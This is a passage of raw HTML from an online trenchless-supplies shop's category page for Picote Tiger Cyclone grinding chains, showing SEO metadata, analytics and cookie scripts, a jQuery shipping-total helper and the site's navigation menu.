

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/
body_size: 17476
content:
<!DOCTYPE html>
<html lang="en-US" class="blocks spartan wp-content modules woocommerce templates taxonomy-product-cat" data-useragent="Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)" data-spartan="wp-content modules woocommerce templates taxonomy-product-cat">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.hammerheadshop.com/xmlrpc.php">

<link href="https://fonts.googleapis.com/css?family=Lato:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COpen+Sans:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7CIndie+Flower:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i%7COswald:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Tiger Cyclone Chains | HammerHead Trenchless Supplies</title>
	<meta name="description" content="Quality and durable HammerHead Tiger Cyclone Chains serve wastewater, water, plumbing, gas and electric, railroad, pipeline and industrial applications." />
	<link rel="canonical" href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Tiger Cyclone Chains | HammerHead Trenchless Supplies" />
	<meta property="og:description" content="Quality and durable HammerHead Tiger Cyclone Chains serve wastewater, water, plumbing, gas and electric, railroad, pipeline and industrial applications." />
	<meta property="og:url" content="https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/" />
	<meta property="og:site_name" content="HammerHead Trenchless Supplies" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/","url":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/","name":"Tiger Cyclone Chains | HammerHead Trenchless Supplies","isPartOf":{"@id":"https://www.hammerheadshop.com/#website"},"primaryImageOfPage":{"@id":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/#primaryimage"},"image":{"@id":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/#primaryimage"},"thumbnailUrl":"https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473.jpg","description":"Quality and durable HammerHead Tiger Cyclone Chains serve wastewater, water, plumbing, gas and electric, railroad, pipeline and industrial applications.","breadcrumb":{"@id":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/#primaryimage","url":"https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473.jpg","contentUrl":"https://www.hammerheadshop.com/wp-content/uploads/2020/09/1381125075V-scaled-e1601495038473.jpg","width":800,"height":763},{"@type":"BreadcrumbList","@id":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.hammerheadshop.com/"},{"@type":"ListItem","position":2,"name":"Picote","item":"https://www.hammerheadshop.com/product-category/picote/"},{"@type":"ListItem","position":3,"name":"Grinding Chains","item":"https://www.hammerheadshop.com/product-category/picote/grinding-chains/"},{"@type":"ListItem","position":4,"name":"Tiger Cyclone Chains"}]},{"@type":"WebSite","@id":"https://www.hammerheadshop.com/#website","url":"https://www.hammerheadshop.com/","name":"HammerHead Trenchless Supplies","description":"Trenchless Supplies Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.hammerheadshop.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HammerHead Trenchless Supplies &raquo; Feed" href="https://www.hammerheadshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="HammerHead Trenchless Supplies &raquo; Comments Feed" href="https://www.hammerheadshop.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HammerHead Trenchless Supplies &raquo; Tiger Cyclone Chains Category Feed" href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/feed/" />
<link rel='stylesheet' id='wc-elavon-vm-checkout-block-css' href='https://www.hammerheadshop.com/wp-content/plugins/woocommerce-gateway-elavon/assets/css/blocks/wc-elavon-vm-checkout-block.css?ver=1768757398' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://www.hammerheadshop.com/wp-content/plugins/formidable/css/formidableforms.css?ver=611330' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hammerheadshop.com/wp-content/plugins/stagtools/assets/css/fontawesome-all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='stag-shortcode-styles-css' href='https://www.hammerheadshop.com/wp-content/plugins/stagtools/assets/css/stag-shortcodes.css?ver=2.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://www.hammerheadshop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hammerheadshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.hammerheadshop.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.hammerheadshop.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='crux-child-css' href='https://www.hammerheadshop.com/wp-content/themes/crux/woocommerce/woocommerce.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='stag-google-fonts-css' href='//fonts.googleapis.com/css?family=Ropa+Sans%3Aregular%2Citalic&#038;subset=latin%2Clatin&#038;ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stag-style-css' href='https://www.hammerheadshop.com/wp-content/themes/crux-child/style.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='crux-woocommerce-css' href='https://www.hammerheadshop.com/wp-content/themes/crux/woocommerce/woocommerce.css?ver=1.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.hammerheadshop.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://www.hammerheadshop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=6.19.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.hammerheadshop.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.19.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='layerslider-utils-js-extra'>
/* <![CDATA[ */
var LS_Meta = {"v":"7.10.1","fixGSAP":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.utils.js?ver=7.10.1' id='layerslider-utils-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=7.10.1' id='layerslider-js'></script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/LayerSlider/assets/static/layerslider/js/layerslider.transitions.js?ver=7.10.1' id='layerslider-transitions-js'></script>
<script type='text/javascript' id='google-analytics-opt-out-js-after'>
			var gaProperty = 'G-DTJBMCVQSS';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
</script>
<script type='text/javascript' async src='https://www.googletagmanager.com/gtag/js?id=G-DTJBMCVQSS' id='google-tag-manager-js'></script>
<script type='text/javascript' id='google-tag-manager-js-after'>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-DTJBMCVQSS', {
			'allow_google_signals': true,
			'link_attribution': false,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/customer-pickup-shipping/js/customer-pickup-shipping.js?ver=6.2.8' id='customer-pickup-shipping-js-js'></script>
<script type='text/javascript' id='ajax_operation_script-js-extra'>
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/www.hammerheadshop.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.hammerheadshop.com/wp-content/plugins/woocommerce-anti-fraud/assets/js/geoloc.js?ver=1.0' id='ajax_operation_script-js'></script>
<meta name="generator" content="Powered by LayerSlider 7.10.1 - Build Heros, Sliders, and Popups. Create Animations and Beautiful, Rich Web Content as Easy as Never Before on WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.hammerheadshop.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.hammerheadshop.com/wp-json/wp/v2/product_cat/635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hammerheadshop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.hammerheadshop.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.2" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<meta name="generator" content="Crux 1.8.3">
<meta name="generator" content="StagCustomizer 1.0">
	<style id="stag-custom-css" type="text/css">
		body, .site-content {
			background-color: #ffffff;
		}
		a,
		.main-navigation a:hover,
		.mobile-menu a:hover,
		.mobile-menu .current-menu-item > a,
		.main-navigation .current-menu-item > a,
		.archive-lists a:hover {
			color: #d71920;
		}
		input[type='submit'],
		button,
		.button,
		.cart_dropdown_link .count,
		.tagcloud a:hover {
			background-color: #d71920;
		}
		.ls-crux .ls-bar-timer, .ls-crux .ls-nav-prev:hover, .ls-crux .ls-nav-next:hover, .ls-crux .ls-nav-stop-active, .ls-crux .ls-nav-start-active {
			background-color: #d71920 !important;
		}
		.cart_dropdown .dropdown_widget:before {
			border-top-color: #d71920 !important;
		}
		.onsale:before {
			border-right-color: #d71920 !important;
		}
		.cart_dropdown_link .count {
			border-color: #d71920 !important;
		}
		body {
			font-family: "Ropa Sans";
		}
		h1, h2, h3, h4, h5, h6, .woocommerce-tabs .tabs, .comment-list .fn, .entry-content table th, .comment-content table th, .commentlist .meta {
			font-family: "BebasNeue";
		}

		
			/* WooCommerce CSS */
			.onsale,
			.woocommerce-message,
			.woocommerce-product-gallery__trigger,
			.widget_price_filter .ui-slider-horizontal .ui-slider-range,
			.widget_price_filter .ui-slider-handle {
				background-color: #d71920;
			}

			.order_details strong,
			.product-title a,
			.product-category h3 mark {
				color: #d71920;
			}

			</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.18.2; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://www.hammerheadshop.com/wp-content/uploads/2019/01/cropped-Untitled-design-68-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.hammerheadshop.com/wp-content/uploads/2019/01/cropped-Untitled-design-68-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.hammerheadshop.com/wp-content/uploads/2019/01/cropped-Untitled-design-68-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.hammerheadshop.com/wp-content/uploads/2019/01/cropped-Untitled-design-68-1-270x270.png" />
<script>
    jQuery(document).ready(function(){
		jQuery('a[rel*="prettyPhoto"]').attr('title','').find('img').attr('alt','');
		jQuery('.woocommerce-product-details__short-description')
			.find('.pdf')
			.css('marginBottom', '20px')
			.insertAfter('.product_meta');
    });
	(function($){
		// Immediate Text shim/plugin
		$.fn.immediateText = function() {
			return this.contents().not(this.children()).text();
		};
		// Create function for updating shipping totals
		var updateTotals = function(){
			// Get the first shipping section
			var firstShippingSection = $( ".woocommerce-shipping-totals:first" );
			// Get other shipping sections
			var otherShippingSections = $( ".woocommerce-shipping-totals" ).not( firstShippingSection );
			// Get the shipping methods in the section
			var firstShippingSectionMethods = firstShippingSection.find( "input.shipping_method" );
			// For each shipping method
			for( var i = 0; i < firstShippingSectionMethods.length; i++ ){
				var option = $(firstShippingSectionMethods[i]);
				var currencySymbol = option.parent().find( ".woocommerce-Price-amount bdi .woocommerce-Price-currencySymbol" ).clone();
				console.log( "Currency Symbol" );
				console.log( currencySymbol );
				console.log( currencySymbol.html() );
				
				if( currencySymbol.length === 0 ){
					currencySymbol = $( "<span class=\"woocommerce-Price-currencySymbol\">$</span>" );
				}
				// Get the original shipping amount
				var originalShippingAmount = option.attr( "data-originalCost" );
				// If there is no original shipping amount attribute
				if( typeof originalShippingAmount === "undefined" ){
					// Add one and set the value
					var price = option.parent().find( ".woocommerce-Price-amount bdi" ).immediateText().replace(/[^\d\.]/gi, '');
					option.attr( "data-originalCost", price );
					// Get the original shipping amount
					originalShippingAmount = price;
				}
				// Get corresponding shipping method from other shipping sections
				if( option.val() === "per_product" || option.val() === "legacy_flat_rate" ){
					// If per_product or legacy_flat_rate, get other legacy_flat_rate values
					var correspondingOptions = otherShippingSections.find( "input.shipping_method[value=\"legacy_flat_rate\"]" );
					var additionalCost = 0;
					for( var p = 0; p < correspondingOptions.length; p++ ){
						var price = $(correspondingOptions[p]).parent().find( ".woocommerce-Price-amount bdi" ).immediateText().replace(/[^\d\.]/gi, '');
						if( typeof price !== "undefined" ){
							additionalCost += parseFloat( price );
						}
					}
					console.log( "Additional Cost", additionalCost );
					if( isNaN( additionalCost ) ){
						additionalCost = 0;
					}
					// Add the corresponding shipping amount to the current shipping method
					option.parent().find( ".woocommerce-Price-amount" ).empty();
					option.parent().find( ".woocommerce-Price-amount" ).append(
						"<bdi>" + 
							currencySymbol.html() + 
							( parseFloat( originalShippingAmount ) + additionalCost ).toFixed( 2 ) + 
						"</bdi>"
					);
				}
			}
		};
		// Create function to bind handler to radio button click events
		var updateSelections = function(e){
			console.log( "Updating Selections" );
			// Get the first shipping section
			var firstShippingSection = $( ".woocommerce-shipping-totals:first" );
			console.log( "First shipping section" );
			console.log( firstShippingSection );
			// Get the selected option value
			var selectedOption = firstShippingSection.find("input.shipping_method:checked").val();
			console.log( "Selected Option" );
			console.log( selectedOption );
			// Get other shipping sections
			var otherShippingSections = $( ".woocommerce-shipping-totals" ).not( firstShippingSection );
			if( selectedOption === "per_product" || selectedOption === "legacy_flat_rate" ){
				// Select "legacy_flat_rate" for hidden shipping sections
				otherShippingSections.find( "input[value=\"legacy_flat_rate\"]" ).prop("checked",true);
			} else if( selectedOption === "customer_pickup" ){
				// Select "customer_pickup" for hidden shipping sections
				otherShippingSections.find( "input[value=\"customer_pickup\"]" ).prop("checked",true);
			}
		}
		$(function(){
			updateTotals();
			$(".cart_totals ").on("click","input.shipping_method:visible",function(e){
				console.log("Clicked on a shipping method");
			});
			updateSelections();
			// Attach handler to the cart update event to update shipping totals
			$( document.body ).on( 'updated_cart_totals', function(){
				updateTotals();
				updateSelections();
			});
			$( document.body ).on( 'updated_checkout', function(){
				updateTotals();
				updateSelections();
			});
		});
	})(jQuery);
	
</script>
<script src="https://cdn.cookielaw.org/consent/5c98d58c-5e2c-4156-8dcc-c987a2a08c45.js" type="text/javascript" charset="UTF-8"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
</head>
<body class="archive tax-product_cat term-tiger-cyclone-chain term-635 theme-crux woocommerce woocommerce-page woocommerce-no-js custom-page-background no-sidebar wc-2-1 chrome stagtools elementor-default elementor-kit-10214" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="page" class="hfeed site">

	<div id="mobile-wrapper" class="mobile-menu">
		<h3>Navigation</h3>
		<a href="#" id="advanced_menu_toggle"><i class="fa fa-align-justify"></i></a>
		<a href="#" id="advanced_menu_hide"><i class="fa fa-times"></i></a>
	</div><!-- #mobile-wrapper -->

		<header class="subheader">

		<div class="inside">

			<div class="grids">
				<div class="grid-6">
					<ul id="subheader-menu" class="subheader-menu navigation"><li id="menu-item-624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-624"><a href="https://www.hammerheadshop.com/my-account-2/">My Account</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://www.hammerheadshop.com/?page_id=621">Checkout</a></li>
</ul>				</div>
				<div class="grid-6 subheader-alert">
									</div>
			</div>

		</div>

	</header><!-- .inside  -->
	

	<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
		<div style="background:#000;">
			<div class="inside site-branding">
				<div class="grids">
					<div class="grid-6">
					<a href="https://www.hammerheadshop.com/" title="HammerHead Trenchless Supplies" rel="home">
												<img src="https://www.hammerheadshop.com/wp-content/uploads/2018/04/HHShopLogo_reverse.png" alt="HammerHead Trenchless Supplies">
						
													<p class="site-description">Trenchless Supplies Online</p>
											</a>
					</div>
					<div class="grid-6 header--right">
						<div class="user-meta-wrap">
												<nav class="woo-login-navigation navigation">
							<ul>
								<li><a href="https://www.hammerheadshop.com/get-in-touch/">Get In Touch</a></li>
																<li><a href="https://www.hammerheadshop.com/my-account/">Login</a></li>
															</ul>
						</nav><!-- .woo-login-navigation -->
						
						<ul class="cart_dropdown"><li class="cart_dropdown_first"><a class='cart_dropdown_link' href='https://www.hammerheadshop.com/cart/'><span>Cart</span><span class='count'>0</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class="dropdown_widget dropdown_widget_cart"><div class="widget_shopping_cart_content"></div></div></li></ul>					</div><!-- .user-meta-wrap -->
						<div id="x-phone">
							<span>800-331-6653</span>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-branding -->
		<div id="navbar" class="navbar">
			<nav id="site-navigation" class="main-navigation" role="navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
				<ul id="primary-menu" class="primary-menu"><li id="menu-item-662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-662"><a href="https://www.hammerheadshop.com/">Home</a></li>
<li id="menu-item-3273" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3273"><a href="https://www.hammerheadshop.com/product-category/cipp/">CIPP</a>
<ul class="sub-menu">
	<li id="menu-item-3274" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3274"><a href="https://www.hammerheadshop.com/product-category/cipp/lining-supplies/">Lining Supplies</a>
	<ul class="sub-menu">
		<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1238"><a href="https://www.hammerheadshop.com/product-category/cipp/lining-supplies/resins/">Resins</a></li>
		<li id="menu-item-1237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1237"><a href="https://www.hammerheadshop.com/product-category/cipp/lining-supplies/liners/">Liners</a></li>
		<li id="menu-item-7108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7108"><a href="https://www.hammerheadshop.com/product-category/cipp/lining-supplies/cipp-lining-materials/">Lining Consumables</a></li>
	</ul>
</li>
	<li id="menu-item-7075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7075"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-installation-equipment/">Inversion &amp; Wet-Out</a>
	<ul class="sub-menu">
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-installation-equipment/inversion-drums/">Inversion Drums</a></li>
		<li id="menu-item-1231" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1231"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-installation-equipment/parts-accessories/">Drum Parts &amp; Accessories</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-installation-equipment/wet-out-tables/">Mixing &#038; Wet-Out Equipment</a></li>
	</ul>
</li>
	<li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7049"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-curing-systems/">Curing Equipment</a>
	<ul class="sub-menu">
		<li id="menu-item-12181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12181"><a href="https://www.hammerheadshop.com/bluelight-led-cipp-curing/">Bluelight LED CIPP Lining System</a></li>
		<li id="menu-item-15804" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15804"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-curing-systems/bluelight/bluelight-parts/">BLUELIGHT PARTS AND ACCESSORIES</a></li>
		<li id="menu-item-1234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1234"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-curing-systems/hot-water-curing/">Hot Water Curing</a></li>
		<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1232"><a href="https://www.hammerheadshop.com/product-category/cipp/cipp-curing-systems/ambient-curing/">Ambient Curing</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1200" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-1200"><a href="https://www.hammerheadshop.com/product-category/picote/">Picote</a>
<ul class="sub-menu">
	<li id="menu-item-1211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1211"><a href="https://www.hammerheadshop.com/product-category/picote/smart-cutter-packages/">Smart Cutter Packages</a></li>
	<li id="menu-item-1201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1201"><a href="https://www.hammerheadshop.com/product-category/picote/miller-range-and-grinding-chains/">Millers &amp; Drills</a></li>
	<li id="menu-item-1207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1207"><a href="https://www.hammerheadshop.com/product-category/picote/smart-cutter-shaft-sockets-and-adapters/">Shaft and Adapters</a></li>
	<li id="menu-item-1206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1206"><a href="https://www.hammerheadshop.com/product-category/picote/smart-cutter-hubs/">Hubs</a></li>
	<li id="menu-item-1205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1205"><a href="https://www.hammerheadshop.com/product-category/picote/smart-cutter-grinding-polishing-and-pipe-cutter-panels/">Grinding &amp; Polishing Panels</a>
	<ul class="sub-menu">
		<li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9962"><a href="https://www.hammerheadshop.com/shop/picote/side-grinding-panels/">Grinding Panels</a></li>
		<li id="menu-item-10479" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10479"><a href="https://www.hammerheadshop.com/shop/picote/smart-cutter-grinding-polishing-and-pipe-cutter-panels/side-grinding-panel-xt-rough/">XT ROUGH GRINDING PANELS</a></li>
		<li id="menu-item-9947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9947"><a href="https://www.hammerheadshop.com/shop/picote/polishing-panels/">Polishing Panels</a></li>
	</ul>
</li>
	<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2405"><a href="https://www.hammerheadshop.com/product-category/picote/pipe-cutters/">Pipe Cutters</a></li>
	<li id="menu-item-1204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1204"><a href="https://www.hammerheadshop.com/product-category/picote/smart-cutter-front-panels-and-drill-heads/">Front Panels and Drill Heads</a></li>
	<li id="menu-item-1512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1512"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/">Grinding Chains</a>
	<ul class="sub-menu">
		<li id="menu-item-5010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5010"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/cyclone-grinding-chains/">Cyclone Chains</a></li>
		<li id="menu-item-10495" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-10495"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-cyclone-chain/" aria-current="page">Tiger Cyclone Chains</a></li>
		<li id="menu-item-10496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10496"><a href="https://www.hammerheadshop.com/product-category/picote/grinding-chains/tiger-drill-chains/">Tiger Drill Chains</a></li>
